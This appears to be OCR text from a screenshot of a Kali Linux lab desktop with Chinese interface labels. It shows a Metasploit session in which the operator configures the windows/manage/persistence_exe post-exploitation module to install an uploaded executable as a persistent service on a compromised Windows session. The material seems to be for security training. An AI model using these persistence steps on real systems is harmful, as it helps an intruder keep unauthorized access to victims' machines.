 所有应用程序
[root@kali: /]
root@kali: /
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
13.9
K/s
4.6
K/s
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /root/tmp.exe yes The remote executable to upload and ex
ecute.
RUN_NOW true no Run the installed payload immediately.
SESSION yes The session to run this module on
STARTUP USER yes Startup type for the persistent payloa
d. (Accepted: USER, SYSTEM, SERVICE, T
ASK)
View the full module info with the info, or info -d command.
msf6 post(windows/manage/persistence_exe) > set session 1
session => 1
msf6 post(windows/manage/persistence_exe) > set startup service
[-] The following options failed to validate: Value 'service' is not valid for o
ption 'STARTUP'.
startup => USER
msf6 post(windows/manage/persistence_exe) > set STARTUP SERVICE
STARTUP => SERVICE
msf6 post(windows/manage/persistence_exe) >